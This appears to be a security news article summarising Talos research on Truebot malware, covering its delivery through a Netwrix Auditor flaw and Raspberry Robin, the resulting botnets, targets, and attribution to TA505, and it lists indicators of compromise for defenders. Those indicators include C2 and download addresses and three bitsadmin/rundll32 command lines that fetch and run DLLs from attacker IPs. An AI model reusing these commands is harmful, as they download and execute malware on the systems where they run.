Talos Intelligence researchers recently published a blog detailing the increase in the number of cyberattacks using Truebot malware.
A couple of organizations were targeted in August 2022 by exploiting a vulnerability in Netwrix Auditor, which is an IT asset management tool. It is speculated that the impact of the malware attack is not very high, seeing the scarce exposure of this malware found on the internet.
Alterations in Truebot malware attacks
As opposed to using phishing emails to launch malware attacks, researchers found hackers exploiting remote code execution vulnerabilities in Netwrix auditor since August. While in October, Raspberry Robin malware was observed to spread through USB drives.
Researchers are speculating that using Raspberry Robin, over 1000 system botnets were created and launched worldwide. It is also being speculated that the group behind Truebot malware attacks changes its malware delivery method each month.

In November, newer botnets were found. A botnet can be used to launch distributed denial of service attacks, data theft, spam inboxes, and allow unauthorized access. One of the found botnets was used across the globe, including, Pakistan, Brazil, and Mexico, and another in the United States of America. The education sector has been targeted using Truebot malware.
After analyzing the information, it is speculated that the hackers are aiming to target larger organizations using details of extranets, service providers, and mergers and acquisitions. They look for poorly protected networks like a company acquisition for an entry route to a more secure network to launch Truebot malware.
Moreover, additional features can be seen in the malware from its previous versions, such as loading and executing modules and shellcodes in memory and detection evading mechanisms.
URLs
- hxxp://179[.]60[.]150[.]34:80/download/file.ext
- hxxp://179[.]60[.]150[.]53:80/download/msruntime.dll
- hxxp://179[.]60[.]150[.]53:80/download/GoogleUpdate.dll
- hxxp://tddshht[.]com/chkds.dll
IOCs in the Netwrix exploitation
- C:\\Windows\\System32\\cmd.exe /c bitsadmin /transfer IVjATqWXcLnw hxxp://179[.]60[.]150[.]53:80/download/GoogleUpdate.dll c:\\ProgramData\\IVjATqWXcLnw.dll&rundll32 /S c:\\ProgramData\\IVjATqWXcLnw.dll,fff
- C:\\Windows\\System32\\cmd.exe /c bitsadmin /transfer SysLog hxxp://179[.]60[.]150[.]34:80/download/file.ext c:\\ProgramData\\GUpdate.dll&rundll32 c:\\ProgramData\\GUpdate.dll,0&del c:\\ProgramData\\GUpdate.dll
- C:\\Windows\\System32\\cmd.exe /c bitsadmin /transfer MSVCP hxxp://179[.]60[.]150[.]53:80/download/msruntime.dll c:\\ProgramData\\msruntime.dll&rundll32 /S c:\\ProgramData\\msruntime.dll,fff&del c:\\ProgramData\\msruntime.dll
C2
- hxxp://nefosferta.com/gate.php
- hxxp://185[.]55.[.]243[.]110/gate.php
- hxxp://gbpooolfhbrb[.]com/gate.php
- hxxp://88[.]214[.]27[.]100/gate.php
- hxxp://hiperfdhaus.com/gate.php
- hxxp://88[.]214[.]27[.]101/gate.php
- hxxp://jirostrogud[.]com/gate.php
Truebot a.k.a. Silence.Downloader
The Truebot malware discovered around 2017 is also called Silence.Downloader. The Silence group has been found using this malware. The Truebot is linked to the cybercriminal group TA505 or Evil Corp because of ‘grace’ the follow-on payload that links its cyberattacks respectively.
This Russian-speaking group has also attacked banks and other financial institutions in Russia and targeted over 25 countries in the past. They have focused on Asian countries several times in the past, with some other targets from Africa, Europe, and America.






















































